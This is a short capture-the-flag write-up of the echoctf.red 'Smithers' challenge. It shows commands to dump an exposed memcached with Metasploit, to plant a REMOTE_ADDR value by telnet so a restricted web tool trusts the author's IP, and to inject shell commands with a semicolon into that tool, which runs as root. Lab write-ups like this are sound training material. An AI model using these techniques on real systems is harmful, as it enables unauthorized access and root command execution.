Smithers - Echo CTF Challenge
Introduction
This post details the process of solving the "Smithers" challenge on echoctf.red.
Enumeration Phase
Nmap Scan
I start the reconnaissance with nmap:
PORT STATE SERVICE VERSION
10888/tcp open http nginx
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Network Tools
11211/tcp open memcached Memcached 1.5.12 (uptime 224 seconds)Web Server on Port 10888
There is a web server running on port 10888:

It mentions that these utilities are only available to authorized IP addresses.
Extracting Information from Memcached with Metasploit
I use Metasploit to extract information from the memcached service:
msf6 > use auxiliary/gather/memcached_extractor
msf6 auxiliary(gather/memcached_extractor) > set rhosts 10.0.100.142
rhosts => 10.0.100.142
msf6 auxiliary(gather/memcached_extractor) > exploit
[+] 10.0.100.142:11211 - Found 1 keys
Keys/Values Found for 10.0.100.142:11211
========================================
Key Value
--- -----
ETSCTF "VALUE ETSCTF 0 39\r\nETSCTF_<REDACTED>\r\nEND\r\n"
A flag is found in the memcached service.
Exploitation Phase
Using Telnet to Modify Memcached
The key is to store my IP address in the memcached service as REMOTE_ADDR. After some research, I use telnet to connect and store my IP address:
telnet 10.0.100.142 11211
Trying 10.0.100.142...
Connected to 10.0.100.142.
Escape character is '^]'.
add REMOTE_ADDR 0 0 10
<My IP>
STOREDAccessing the Web Server
Once my address is stored, I can access the web server, which presents a command line interface:

Two flags are visible. Using a semicolon (;), I can run other commands and see that it runs as root. By executing:
grep -r 'ETSCTF' /All flags are found.